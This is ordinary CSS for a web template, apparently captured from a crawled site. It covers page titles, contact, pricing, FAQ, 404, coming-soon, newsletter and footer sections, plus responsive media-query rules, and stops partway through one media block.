	-webkit-box-shadow: 0 2px 10px 0 #d8dde6;
	box-shadow: 0 2px 10px 0 #d8dde6;
}

/**************************************************
 ** - 21 - Other Page Banner Title Section CSS
 **************************************************/
.page-title-area {
	position: relative;
	z-index: 1;
	height: 400px;
	background-image: url(../image/page-title-bg.jpg);
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.page-title-area::before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0.5;
	background-color: #030821;
}

.page-title-content {
	text-align: center;
	margin-top: 45px;
}

.page-title-content h2 {
	color: #ffffff;
	font-size: 42px;
	font-weight: 700;
	margin-bottom: 0;
}

.page-title-content ul {
	margin-top: 12px;
	margin-bottom: 0;
}

.page-title-content ul li {
	display: inline-block;
	position: relative;
	color: #ffffff;
	font-size: 17px;
	font-weight: 600;
	margin-left: 10px;
	margin-right: 10px;
}

.page-title-content ul li a {
	display: inline-block;
	color: #ffffff;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.page-title-content ul li a:hover {
	color: #7b68ee;
}

.page-title-content ul li::before {
	content: '';
	position: absolute;
	top: 10px;
	right: -15px;
	width: 7px;
	height: 7px;
	border-radius: 50%;
	background-color: #ffffff;
}

.page-title-content ul li:last-child::before {
	display: none;
}

.item-bg1 {
	background-image: url(../image/page-title-bg-2.jpg);
}

.item-bg2 {
	background-image: url(../image/page-title-bg-3.jpg);
}

/**********************************
 ** - 22 - Contact Page CSS
 **********************************/
.contact-section {
	position: relative;
    z-index: 1;
    background: url(../image/dot-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.contact-form .form-group {
	margin-bottom: 30px;
}

.contact-form form .form-control {
    border: 0;
    width: 100%;
    height: 55px;
    font-size: 16px;
    font-weight: 500;
    padding: 12px 20px;
    border-radius: 5px;
	border: 1px solid transparent;
    border-left: 2px solid #7b68ee;
    background-color: #ffffff;
    -webkit-box-shadow: 0 5px 20px rgba(218, 225, 232, 0.8);
    box-shadow: 0 5px 20px rgba(218, 225, 232, 0.8);
}

.contact-form form .form-control:focus {
	border: none;
	outline: none;
	border: 1px solid #7b68ee;
    border-left: 2px solid #7b68ee;
}

.contact-form form textarea.form-control {
	height: auto;
	padding-top: 15px;
	line-height: initial;
}

.contact-info-wrapper {
	padding: 100px 0;
}

.contact-info-wrapper .section-title {
	text-align: center;
	margin-bottom: 45px;
}

.contact-info-content {
	padding: 45px 20px;
	text-align: center;
	border-radius: 5px;
	border-top: 3px solid #7b68ee;
	background-color: #fff;
	-webkit-box-shadow: 0 3px 15px rgba(0, 0, 0, 0.05), 0 5px 15px rgba(0, 0, 0, 0.03);
	box-shadow: 0 3px 15px rgba(0, 0, 0, 0.05), 0 5px 15px rgba(0, 0, 0, 0.03);
	margin-top: 30px;
}

.contact-info-content h5 {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 10px;
}

.contact-info-content a {
	display: block;
	font-size: 16px;
	font-weight: 600;
	line-height: 1.5;
}

.contact-info-content p {
	font-size: 16px;
	margin-bottom: 12px;
}

.contact-section .form-message.success {
	color: #fff;
	padding: 10px 15px;
	border-radius: 5px;
	background-color: #03b103;
	margin-bottom: 30px;
}

.contact-section .form-message.error {
	color: #fff;
	padding: 10px 15px;
	border-radius: 5px;
	background-color: #ff4d15;
	margin-bottom: 30px;
}

/*******************************
 ** - 22 - Map Section CSS
 *******************************/
.map-content #contact-map {
	position: relative;
	width: 100%;
	height: 500px;
	border: 0;
	margin-bottom: -2px;
}

/**********************************
 ** - 23 - Pricing Page CSS
 **********************************/
.single-pricing-content {
	text-align: left;
	padding: 30px 30px;
	border-radius: 5px;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
	box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
	transition: all 0.4s ease 0s;
	margin-bottom: 30px;
}

.single-pricing-content:hover {
	box-shadow: 0 7px 25px rgba(31, 45, 61, 0.1)!important;
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}

.price-tag {
	position: relative;
}

.price-tag h3 {
	color: #fff;
	font-size: 20px;
	position: absolute;
	top: 2px;
	left: -45px;
	width: 115px;
	height: 50px;
	display: block;
	line-height: 50px;
	text-align: center;
	border-radius: 25px 0 0 25px;
	background-color: #7b68ee;
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(-90deg);
	will-change: transform;
}

.price-heading {
	text-align: center;
	margin-bottom: 20px;
}

.price-heading .price-usd h2 {
	color: #6f64e7;
	font-size: 50px;
	font-weight: 900;
	padding: 15px 0;
}

.price-heading .price-usd .price-small-text {
	display: block;
	color: #3e3e3e;
	font-size: 15px;
	font-weight: 500;
	margin-top: -8px;
}

.price-body ul li {
	display: block;
	font-size: 16px;
	padding: 10px 0;
	border-top: 1px dashed #dfe4e8;
}

.single-pricing-content .price-body {
	text-align: center;
}

.price-body ul li:last-child {
	padding-bottom: 0;
}

.price-body .offer-list-none {
	color: #b7b7b7;
}

.single-pricing-content .price-btn {
	text-align: center;
	margin-top: 25px;
}

.single-pricing-content .price-btn .price-btn-one {
	padding: 12px 30px;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	border-radius: 5px;
	display: inline-block;
	border: 1px solid #7b68ee;
	background-color: #7b68ee;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.single-pricing-content .price-btn .price-btn-one:hover {
	color: #7b68ee;
	background-color: transparent;
}

/********************************
 ** - 24 - Faq Page CSS
 ********************************/
.faq-accordion .accordion {
	position: relative;
}

.faq-accordion .accordion .accordion-item {
	display: block;
	overflow: hidden;
}

.faq-accordion .accordion .accordion-item:last-child {
	margin-bottom: 0;
}

.faq-accordion .accordion .accordion-item .accordion-title {
	position: relative;
    color: #333;
    font-size: 18px;
    font-weight: 600;
    display: block;
    padding: 18px 15px;
    cursor: pointer;
}

.faq-accordion .accordion .accordion-item .active.accordion-title {
	color: #fff;
	background-color: #7b68ee;
}

.faq-accordion .accordion .accordion-item .accordion-title i {
	color: #333;
	font-size: 15px;
	position: absolute;
	top: 50%;
	right: 15px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: 0.5s;
	transition: 0.5s;
}

.faq-accordion .accordion .accordion-item .active.accordion-title i {
	color: #fff;
}

.faq-accordion .accordion .accordion-item .accordion-title.active i::before {
	content: "\f068";
}

.faq-accordion .accordion .accordion-item .accordion-content {
	display: none;
	font-size: 15px;
	display: none;
	padding: 20px 20px;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
	box-shadow: 0px 5px 20px 0px rgb(82, 90, 101, 0.1);
	margin-bottom: 0;
	border-radius: 5px;
}

.faq-accordion .accordion .accordion-item .accordion-content.show {
	display: block;
}

.faq-section.home-faq .section-title {
    text-align: left;
    line-height: 1.5;
    margin-bottom: 35px;
}


.home-faq .faq-accordion .accordion .accordion-item {
	display: block;
	border: 0;
	margin-bottom: 30px;
	background-color: transparent;
}

.home-faq .faq-accordion .accordion .accordion-item .accordion-title {
	position: relative;
    color: #333;
    font-size: 18px;
    font-weight: 600;
    display: block;
    padding: 0px 0px;
    border-radius: 0;
    padding-right: 25px;
    background-color: #f3f3f9;
    border-left: 0px solid #ffc107;
    border-bottom: 0px solid #c1c1c1;
    cursor: pointer;
    background: transparent;
	margin-bottom: 10px;
}

.home-faq .faq-accordion .accordion .accordion-item .active.accordion-title {
	color: #7b68ee;
	background-color: transparent;
}
.home-faq .faq-accordion .accordion .accordion-item .active.accordion-title i {
    color: #7b68ee;
}

/************************************
 ** - 25 - 404 Error Page CSS
 ************************************/
.error-area {
	height: 100vh;
    padding: 100px 0;
}

.error-content {
	max-width: 700px;
	text-align: center;
	margin: 0 auto;
}

.error-content h3 {
	font-size: 35px;
	margin-top: 10px;
	margin-bottom: 18px;
}

.error-content p {
    max-width: 520px;
    font-size: 16px;
    font-weight: 500;
    line-height: 30px;
    margin: 0 auto 20px;
}

.error-content .default-btn-one {
	display: inline-block;
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
	padding: 12px 30px;
	border: 1px solid #7b68ee;
	background-color: #7b68ee;
	-webkit-transition: .6s;
	transition: .6s;
	margin-right: 0;
}

.error-content .default-btn-one:hover {
	color: #7b68ee;
	background-color: #ffffff;
	text-decoration: none;
}

/**************************************
 ** - 26 - Coming Soon Page CSS
 **************************************/
.coming-soon-area {
	position: relative;
	z-index: 1;
	height: 750px;
	min-height: 100vh;
	padding: 100px 0;
	background-image: url(../image/page-title-bg.jpg);
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}

.coming-soon-area::before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: .80;
	background-color: #000000;
}

.coming-soon-area .social-list {
	text-align: center;
    list-style-type: none;
    margin-top: 50px;
}

.coming-soon-area .social-list li {
	display: inline-block;
}

.coming-soon-area .social-list li.list-heading {
	display: block;
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 10px;
}

.coming-soon-area .social-list li a {
	color: #ffffff;
	font-size: 15px;
    width: 35px;
    height: 35px;
    line-height: 35px;
    display: inline-block;
    border-radius: 50%;
    border: 1px solid #7b68ee;
    background-color: #7b68ee;
    margin: 0 2px;
}

.coming-soon-area .social-list li a:hover {
	color: #ffffff;
	border: 1px solid #ffffff;
	background-color: transparent;
	transition: .5s;
	-webkit-transition: .5s;
	-webkit-transition: 0.5s;
}

.coming-soon-content {
	max-width: 820px;
	text-align: center;
	margin: 0 auto;
}

.coming-soon-content h1 {
	color: #ffffff;
	font-size: 45px;
	font-weight: 700;
	margin-bottom: 15px;
}

.coming-soon-content p {
	color: #ffffff;
	max-width: 620px;
	line-height: 30px;
	margin: 0 auto;
}

.coming-soon-content form {
	position: relative;
	max-width: 520px;
	margin: 35px auto 55px;
}

.coming-soon-content form .email-input {
	display: block;
	color: #404040;
	font-size: 15px;
	font-weight: 500;
	width: 100%;
	height: 55px;
	border: none;
	border-radius: 40px;
	padding: 15px 25px;
	outline: 0 !important;
	background-color: #ffffff;
	-webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
	box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
}

.coming-soon-content form .submit-btn {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 130px;
	height: 50px;
	color: #ffffff;
	font-size: 15px;
	font-weight: 600;
	border-radius: 40px;
	text-transform: uppercase;
	background-color: #7b68ee;
	cursor: pointer;
	border: none;
	outline: 0 !important;
}

.coming-soon-content form .submit-btn:hover, .coming-soon-content form .submit-btn:focus {
	background-color: #7b68ee;
}

.coming-soon-content #timer div {
	display: inline-block;
	width: 120px;
	height: 120px;
	color: #7b68ee;
	font-size: 40px;
	font-weight: 700;
	padding-top: 18px;
	border-radius: 50%;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.5);
	box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.5);
	margin: 0 10px;
}

.coming-soon-content #timer div span {
	display: block;
	color: #404040;
	font-size: 15px;
	font-weight: 600;
	margin-top: -4px;
}

/*******************************************
 ** - 27 - Terms & Conditions Page CSS
 *******************************************/
.terms-conditions-info h3 {
	font-size: 24px;
	margin: 0 0 15px 0;
}

/*************************************
 ** - 28 - Privacy Policy Page CSS
 *************************************/
.privacy-policy-info h3 {
	font-size: 24px;
	margin: 0 0 15px 0;
}

/**************************************
 ** - 29 - Subscribe Section CSS
 **************************************/
.subscribe-area {
	position: relative;
	padding-top: 50px;
	padding-bottom: 50px;
	line-height: 1.5;
	border-bottom: 1px solid rgb(255, 255, 255, 0.2);
}

.subscribe-content {
	text-align: left;
}

.subscribe-content p {
	color: #fff;
	display: block;
	font-size: 16px;
	text-transform: capitalize;
}

.subscribe-content h2 {
	color: #fff;
	font-size: 24px;
	font-weight: 700;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 15px;
}

.newsletter-form {
	position: relative;
	max-width: 650px;
	margin-left: auto;
	margin-right: auto;
}

.newsletter-form .input-newsletter {
	color: #404040;
	font-size: 16px;
	font-weight: 600;
	width: 100%;
	height: 50px;
	display: block;
	padding-left: 25px;
	border-radius: 5px;
	background-color: #ffffff;
	border: none;
	outline: 0;
}

.newsletter-form .input-newsletter::-webkit-input-placeholder {
	color: #5f5f5f;
}

.newsletter-form .input-newsletter:-ms-input-placeholder {
	color: #5f5f5f;
}

.newsletter-form .input-newsletter::-ms-input-placeholder {
	color: #5f5f5f;
}

.newsletter-form .input-newsletter::placeholder {
	color: #5f5f5f;
}

.newsletter-form button {
	position: absolute;
	top: 0;
	right: 0;
	height: 50px;
	color: #ffffff;
	font-size: 16px;
	font-weight: 600;
	padding: 0 30px;
	border-radius: 0px 5px 5px 0px;
	text-transform: capitalize;
	background-color: #7b68ee;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	border: none;
}

.newsletter-form button:hover {
	color: #ffffff;
	background-color: #ff9800;
}

/******************************************
 ** - 30 - All Page Footer Section CSS
 ******************************************/
.footer-subscribe-wrapper {
	position: relative;
	z-index: 1;
	background-color: #042c4c;
}

.footer-subscribe-wrapper:before {
	content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.2;
    background-image: url(../image/dot-bg.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.footer-logo {
    display: inline-block;
    margin-bottom: 25px;
}

.footer-heading {
	margin-bottom: 20px;
}

.footer-heading h3 {
	position: relative;
	color: #ffffff;
	font-size: 20px;
	font-weight: 600;
	padding-bottom: 10px;
	border-bottom: 1px solid rgb(255, 255, 255, 0.2);
	margin: 0;
}

.single-footer-widget .footer-social {
	padding-left: 0;
	margin-top: 20px;
	margin-bottom: 0;
}

.single-footer-widget .footer-social li {
	display: inline-block;
	margin-right: 10px;
}

.single-footer-widget .footer-social li:last-child {
	margin-right: 0;
}

.single-footer-widget .footer-social i {
	color: #7b68ee;
	font-size: 20px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 8px;
	display: inline-block;
	border: 1px solid #ffffff;
	background-color: #ffffff;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.single-footer-widget .footer-social i:hover {
	color: #ffffff;
	border: 1px solid #7b68ee;
	background-color: #7b68ee;
}

.single-footer-widget p {
	color: #ececec;
	font-size: 16px;
	font-weight: 400;
}

.single-footer-widget .footer-heading {
	margin-bottom: 25px;
}

.single-footer-widget .footer-heading h3 {
	color: #ffffff;
	font-size: 20px;
	font-weight: 700;
	margin: 0;
}

.single-footer-widget .footer-quick-links {
	padding-left: 0;
	margin-bottom: 0;
}

.single-footer-widget .footer-quick-links li {
	padding-bottom: 18px;
	list-style-type: none;
}

.single-footer-widget .footer-quick-links li:last-child {
	padding-bottom: 0;
}

.single-footer-widget .footer-quick-links li a {
	display: inline-block;
	color: #ececec;
	font-size: 16px;
	font-weight: 400;
}

.single-footer-widget .footer-quick-links li a:hover {
	color: #7b68ee;
	text-decoration: underline !important;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.single-footer-widget .footer-info-contact {
	position: relative;
	padding-left: 35px;
	margin-bottom: 16px;
}

.single-footer-widget .footer-info-contact:last-child {
	margin-bottom: 0;
}

.single-footer-widget .footer-info-contact i {
	color: #ffffff;
	position: absolute;
	top: 0;
	left: 0;
}

.single-footer-widget .footer-info-contact i::before {
	font-size: 20px;
}

.single-footer-widget .footer-info-contact h3 {
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin: 0 0 10px 0;
}

.single-footer-widget .footer-info-contact span {
	color: #ececec;
	font-size: 15px;
	font-weight: 400;
}

.single-footer-widget .footer-info-contact span a {
	color: #ececec;
	font-size: 16px;
	font-weight: 400;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}

.single-footer-widget .footer-info-contact span a:hover {
	color: #7b68ee;
}

/*********************************************
 ** - 31 - All Page Copyright Section CSS
 *********************************************/
.copyright-area {
	padding: 35px 0;
	background-color: #042c4c;
	border-top: 1px solid rgb(255, 255, 255, 0.2);
}

.copyright-area p {
	color: #ffffff;
	font-size: 16px;
}

.copyright-area p a {
	color: #ececec;
	font-weight: 600;
	display: inline-block;
}

.copyright-area p a:hover {
	color: #7b68ee;
}

.copyright-area ul {
	padding-left: 0;
	text-align: right;
	margin-bottom: 0;
}

.copyright-area ul li {
	position: relative;
	color: #ececec;
	font-size: 16px;
	display: inline-block;
	margin-left: 10px;
	margin-right: 10px;
}

.copyright-area ul li a {
	color: #ffffff;
	display: inline-block;
}

.copyright-area ul li a:hover {
	color: #7b68ee;
}

.copyright-area ul li::before {
	content: '';
	position: absolute;
	top: 5px;
	right: -13px;
	width: 1px;
	height: 14px;
	background-color: #ffffff;
}

.copyright-area ul li:last-child {
	margin-right: 0;
}

.copyright-area ul li:last-child::before {
	display: none;
}

.copyright-area ul li:first-child {
	margin-left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.sh-xtmy.com/assets/css/responsive.css
body_size: 2315
content:
/*****************************************************************
    Template Name    : Techvio - IT Solutions & Business Services Website Template
    Author           : Cute Themes
    Version          : 1.0
    Created          : 2023
    File Description : Main Responsive file of the template
*****************************************************************/


@media only screen and (max-width: 767px) {

	.section-title h2 {
		font-size: 35px;
	}
	.navbar-area .other-option {
		display: none;
	}
	
	.techvio-nav .navbar .navbar-nav {
		margin: auto;
		margin-right: 0;
	}

	.navbar-area {
		-webkit-box-shadow: 0 5px 40px 0 rgba(0, 0, 0, 0.11);
		box-shadow: 0 5px 40px 0 rgba(0, 0, 0, 0.11);
	}

	.navbar-area.is-sticky .techvio-responsive-nav .mean-container a.meanmenu-reveal {
		padding-top: 6px;
		color: #000000;
	}

	.navbar-area.is-sticky .techvio-responsive-nav .mean-container a.meanmenu-reveal span {
		background: #000000;
	}

	.mean-container .mean-nav {
		margin-top: 45px;
	}
	
	.techvio-responsive-nav.index-navber-responsive .mean-container a.meanmenu-reveal span {
		background: #333;
	}
	.techvio-responsive-nav.index-navber-responsive .mean-container a.meanmenu-reveal {
		color: #333;
	}

	.techvio-responsive-nav .mean-container a.meanmenu-reveal {
		padding-top: 0;
		color: #fff;
	}

	.techvio-responsive-nav .mean-container a.meanmenu-reveal span {
		background: #fff;
	}

	.main-banner-content {
		text-align: center;
		padding-top: 50px;
	}

	.main-banner-content h1 {
		font-size: 45px;
		margin: 0 0 18px 0;
	}

	.main-banner-content .banner-btn {
		margin-top: 20px;
	}

	.home-section {
		height: 100%;
		padding-top: 150px;
		padding-bottom: 100px;
		background-position: center;
	}
	
	.home-section.home-2 {
		height: 100%;
		padding-top: 170px;
		padding-bottom: 100px;
		background-position: center;
	}
	
	.home-shape-animation .shape-5 {
		position: absolute;
		left: 5%;
		top: 10%;
	}
	
	.home-section.home-2 .main-banner-content .banner-btn {
		margin-top: 25px;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	
	.home-section.home-2 .main-banner-content h1 {
		font-size: 55px;
	}
	
	.home-3 .main-banner-content h1 {
		font-size: 55px;
	}
	.home-3 .banner-image {
		padding-top: 30px;
	}

	.slider .control-text {
		display: none;
	}
	
	.slider .parallax-slider .caption {
		text-align: center;
		padding-top: 0px;
	}
	.slider .parallax-slider .caption h1 {
		font-size: 40px;
		font-weight: 700;
	}
	
	.home-slideshow .main-banner-content h1 {
		font-size: 45px;
	}
	
	.about-content {
		margin: 0;
	}

	.about-content h2 {
		font-size: 35px;
	}
	
	.about-image {
		text-align: center;
		margin-top: 35px;
	}
	
	.about-image .years-design {
		left: 25px;
		bottom: 25px;
	}

	.faq-section.home-faq .faq-img {
		margin-bottom: 35px;
	}
	
	.testimonial-slider .testimonial-single-item .testimonial-content .icon {
		margin-top: 15px;
		margin-bottom: 15px;
	}

	.testimonial-slider.owl-theme .owl-nav [class*=owl-] {
		left: 0;
	}

	.testimonial-slider.owl-theme .owl-nav [class*=owl-].owl-next {
		right: 0;
	}

	.partner-list .partner-item {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.partner-list .partner-item:nth-child(6) {
		margin-left: 0;
	}

	.subscribe-content {
		margin-bottom: 25px;
	}

	.subscribe-content h2 {
		margin-bottom: 12px;
	}

	.subscribe-content .sub-title {
		font-size: 14px;
		font-weight: 500;
	}

	.newsletter-form button {
		position: relative;
		border-radius: 5px;
		margin-top: 25px;
	}

	.overview-content span {
		font-size: 15px;
	}

	.overview-content h2 {
		font-size: 35px;
	}

	.overview-content .features-list-1 li,
	.overview-content .features-list li {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.overview-image {
		margin-bottom: 30px;
		text-align: center;
	}
	.overview-image-2 {
		text-align: center;
		margin-top: 35px;
	}
	.single-counter {
		padding: 15px 0;
	}
	.single-testimonial {
		padding: 30px 10px;
	}

	.hire-content h2 {
		font-size: 35px;
	}
	.hire-content p {
		font-size: 15px;
	}
	.hire-content .hire-btn .hire-btn-one {
		margin-left: 0;
	}
	
	.partner-list .partner-item a {
		padding: 0px 15px;
	}

	.single-portfolio .image-hover {
		left: 20px;
	}

	.contact-image {
		margin-bottom: 35px;
	}

	.page-title-area {
		height: 300px;
	}

	.page-title-content h2 {
		font-size: 35px;
	}

	.page-title-content ul {
		margin-top: 6px;
	}

	.services-widget {
		margin-top: 40px;
	}
	
	.portfolios-details-desc .portfolio-details-info {
		margin-top: 16px;
	}

	.portfolios-details-desc .portfolio-details-info .single-info-box {
		-ms-flex: unset;
		-webkit-box-flex: unset;
		flex: unset;
		max-width: unset;
		padding-bottom: 10px;
		margin-bottom: 20px;
	}

	.single-pricing-box .pricing-header h3 {
		margin-bottom: 4px;
		font-size: 22px;
	}

	.single-pricing-box .price {
		font-size: 40px;
		margin-bottom: 5px;
		margin-top: 8px;
	}

	.woocommerce-result-count {
		margin-bottom: 20px;
	}

	.pagination-area {
		margin-top: 0;
	}

	.pagination-area .page-numbers {
		width: 40px;
		height: 40px;
		margin: 0px 1px;
		line-height: 40px;
		font-size: 15px;
	}

	.text-right {
		text-align: center !important;
		margin-top: 10px;
	}

	.faq-accordion .accordion .accordion-item .accordion-title {
		padding: 20px;
		padding-right: 40px;
	}

	.coming-soon-area {
		height: 100%;
		padding-top: 160px;
		padding-bottom: 150px;
	}

	.coming-soon-content h1 {
		margin-bottom: 10px;
		font-size: 30px;
	}

	.coming-soon-content #timer div {
		margin-bottom: 30px;
	}
	
	.blog-details-desc .article-content h3 {
		font-size: 20px;
	}
	.comments-area .comment-respond .comment-form-author {
		float: left;
		width: 100%;
		padding-right: 0px;
	}
	.comments-area .comment-respond .comment-form-email {
		float: left;
		width: 100%;
		padding-left: 0px;
	}
	blockquote, .blockquote {
		padding: 18px !important;
	}

	blockquote p, .blockquote p {
		font-size: 16px !important;
	}

	.single-footer-widget {
		margin-bottom: 35px;
	}

	.single-footer-widget .footer-heading {
		margin-bottom: 20px;
	}

	.single-footer-widget .footer-heading h2 {
		font-size: 22px;
	}

	.single-footer-widget .footer-social {
		margin-bottom: 20px;
	}

	.footer-quick-links li:last-child {
		padding-bottom: 25px;
	}

	.copyright-area {
		text-align: center;
	}

	.copyright-area ul {
		text-align: center;
		margin-top: 10px;
	}
	.portfolio-area .portfolio-list .nav li {
		margin: 10px 5px;
	}
	.faq-accordion.first-faq-box {
		margin-bottom: 30px;
	}
	.blog-details-desc .article-content .wp-block-gallery.columns-2 li {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
		padding-right: 10px;
		padding-left: 10px;
		margin-bottom: 20px;
	}
	.blog-details-desc .article-content .wp-block-gallery.columns-2 li:last-child {
		margin-bottom: 0px;
	}
}

@media only screen and (min-width: 576px) and (max-width: 767px) {

	.footer-quick-links li:last-child {
		padding-bottom: 0;
	}

	.portfolio-image img {
		width: 100%;
	}

	.text-right {
		margin-top: 0;
	}

	.home-section {
		height: 100%;
		padding-top: 150px;
		padding-bottom: 100px;
		background-position: center;
	}
	
}

@media only screen and (min-width: 0px) and (max-width: 479px) {
	.main-banner-content h1 {
		font-size: 35px;
	}
	.main-banner-content .banner-btn a {
		margin: 5px;
	}

	.slider .parallax-slider .caption {
		text-align: center;
		padding-top: 0px;
	}
	.slider .parallax-slider .caption h1 {
		font-size: 35px;
		font-weight: 700;
	}
	.slider .parallax-slider .swiper-slide-active .caption .home-slider-btn a {
		margin: 5px;
	}
	
	.home-slideshow .main-banner-content h5 {
		font-size: 15px;
	}
	.home-slideshow .main-banner-content h1 {
		font-size: 35px;
	}
	
	.home-slideshow .main-banner-content .banner-btn {
		display: block;
	}
	
	.home-section.home-2 .main-banner-content h1 {
		font-size: 35px;
	}
	
	.home-shape-animation {
		display: none;
	}
	
	.home-3 .main-banner-content h1 {
		font-size: 40px;
	}
	
	.about-content h2 {
		font-size: 33px;
	}
	.overview-content h2 {
		font-size: 30px;
	}
	.hire-content h2 {
		font-size: 32px;
	}
	.hire-content .hire-btn a {
		margin: 5px !important;
	}
	.blog-details-desc .article-footer .article-tags {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 5px;
	}
	.blog-details-desc .article-footer .article-share {
		flex: unset;
		max-width: unset;
		margin-top: 15px;
	}
	.partner-list .partner-item a {
		padding: 0px 20px;
	}
	.partner-list .partner-item {
		-ms-flex: 0 0 100%;
		-webkit-box-flex: 0;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.newsletter-form button {
		position: relative;
		border-radius: 5px;
		margin-top: 25px;
		width: 100%;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

	.navbar-area .other-option {
		display: none;
	}

	.techvio-nav .navbar .navbar-nav {
		margin: auto;
		margin-right: 0;
	}
	
	.navbar-area {
		-webkit-box-shadow: 0 5px 40px 0 rgba(0, 0, 0, 0.11);
		box-shadow: 0 5px 40px 0 rgba(0, 0, 0, 0.11);
	}

	.navbar-area.is-sticky .techvio-responsive-nav .mean-container a.meanmenu-reveal {
		padding-top: 6px;
		color: #000000;
	}

	.navbar-area.is-sticky .techvio-responsive-nav .mean-container a.meanmenu-reveal span {
		background: #000000;
	}

	.mean-container .mean-nav {
		margin-top: 50px;
	}

	.techvio-responsive-nav.index-navber-responsive .mean-container a.meanmenu-reveal span {
		background: #333;
	}
	.techvio-responsive-nav.index-navber-responsive .mean-container a.meanmenu-reveal {
		color: #333;
	}
	
	.techvio-responsive-nav .mean-container a.meanmenu-reveal {
		padding-top: 6px;
		color: #fff;
	}

	.techvio-responsive-nav .mean-container a.meanmenu-reveal span {
		background: #fff;
	}

	.home-section {
		height: 100%;
		padding-top: 170px;
		padding-bottom: 100px;
		background-position: center;
	}
	
	.home-section.home-2 {
		height: 100%;
		padding-top: 170px;
		padding-bottom: 100px;
		background-position: center;
	}
	
	.main-banner-content {
		margin: auto;
		text-align: center;
		padding-top: 30px;
	}

	.main-banner-content h1 {
		font-size: 55px;
		margin: 0 0 15px 0;
	}

	.main-banner-content .banner-btn {
		margin-top: 20px;
	}
	
	.home-section.home-2 .main-banner-content h1 {
		font-size: 55px;
	}
	
	.home-section.home-2 .main-banner-content .banner-btn {
		margin-top: 25px;
		display: flex;
		align-items: center;
		justify-content: center;
	}
	
	.home-3 .main-banner-content h1 {
		font-size: 55px;
	}
	.home-3 .banner-image {
		padding-top: 30px;
	}

	.slider .control-text {
		display: none;
	}
	
	
	.about-content h2 {
		font-size: 38px;
	}
	
	.about-image {
		text-align: center;
		margin-top: 35px;
	}

	.about-image .years-design {
		left: 75px;
		bottom: 25px;
	}
	
	.about-content .about-btn {
		margin-top: 20px;
	}

	.faq-section.home-faq .faq-img {
		margin-bottom: 35px;
	}
	
	.testimonial-slider .testimonial-single-item .testimonial-content .icon {
		margin-top: 15px;
		margin-bottom: 15px;
	}

	.testimonial-slider.owl-theme .owl-nav [class*=owl-] {
		left: 0;
	}

	.testimonial-slider.owl-theme .owl-nav [class*=owl-].owl-next {
		right: 0;
	}

	.blog-single-item .blog-description .blog-text h3 {
		font-size: 20px;
	}

	.hire-inside-wrapper {
		padding: 70px 75px;
	}

	.partner-list .partner-item {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.partner-list .partner-item:nth-child(6) {
		margin-left: 0;
	}

	.subscribe-content {
		margin-bottom: 25px;
	}

	.subscribe-content h2 {
		margin-bottom: 12px;
	}

	.newsletter-form button {
		padding: 0 18px;
		font-size: 14px;
	}

	.about-content {
		margin: 0;
	}

	.overview-content span {
		font-size: 15px;
	}

	.overview-content h2 {
		font-size: 35px;
	}

	.overview-content .features-list li {
		-ms-flex: 0 0 50%;
		-webkit-box-flex: 0;
		flex: 0 0 50%;
		max-width: 50%;
		margin-top: 15px;
		padding-left: 10px;
		padding-right: 10px;
	}

	.overview-image {
		margin-bottom: 35px;
		text-align: center;
	}
	.overview-image-2 {
		text-align: center;
		margin-top: 35px;
	}
	.single-counter {
		padding: 15px 0;
	}
	.hire-content h2 {
		font-size: 35px;
	}
	.hire-content p {
		font-size: 15px;
	}
	.partner-list .partner-item a {
		padding: 0px 50px;
	}

	.contact-image {
		margin-bottom: 35px;
		text-align: center;
	}

	.page-title-area {
		height: 300px;
	}

	.page-title-content h2 {
		font-size: 35px;
	}

